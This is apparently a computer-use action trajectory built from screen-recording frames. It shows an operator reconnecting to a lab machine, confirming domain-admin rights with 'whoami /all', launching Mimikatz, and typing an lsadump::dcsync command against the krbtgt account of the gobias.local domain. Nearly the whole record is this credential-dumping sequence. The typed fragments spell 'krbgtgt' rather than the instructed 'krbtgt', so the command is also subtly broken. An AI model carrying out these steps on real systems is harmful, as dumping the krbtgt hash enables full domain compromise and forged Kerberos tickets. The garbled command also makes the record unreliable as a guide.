
mouse_move(275, 566)

mouse_move(1073, 113)

Close the earlier Mimikatz session and resubmit credentials to reconnect to jefflab-pc01.
left_click(14, 628)

left_click(507, 339)

Run whoami /all in a maximized window showing GOBIAS\AD-Admins, then start c:\mimikatz\x64\mimikatz.exe.
type("whoami /all")

left_click(758, 84)

type("c:\\mimikatz\\x64\\mimikatz.exe")

Type lsadump::dcsync /domain:gobias.local /user:krbtgt at the Mimikatz prompt.
type("lsadump::dcsync /")

type("domain:gob")

type("ias.local")

type("/user:krbg")

type("tgt")
